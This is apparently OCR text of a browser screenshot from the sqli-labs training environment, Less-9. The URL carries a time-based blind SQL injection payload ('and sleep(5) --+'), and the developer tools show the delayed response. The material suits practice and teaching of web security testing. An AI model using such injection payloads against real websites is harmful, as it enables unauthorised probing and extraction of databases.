 不安全 http://192.168.142.146/sqli-labs/Less-9/?id=1 and sleep(5) --+ 5
Welcome Dhakkan
You are in...........
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 1.28 秒
200 GET 192.168.142.146 /sqli-labs/Less-9/?id=1 and sleep(5) --+ document html 948 字节 707 字节 1027 毫秒
404 GET 192.168.142.146 favicon.ico FaviconLoader.sys.mjs:17... html 已缓存 434 字节 0 毫秒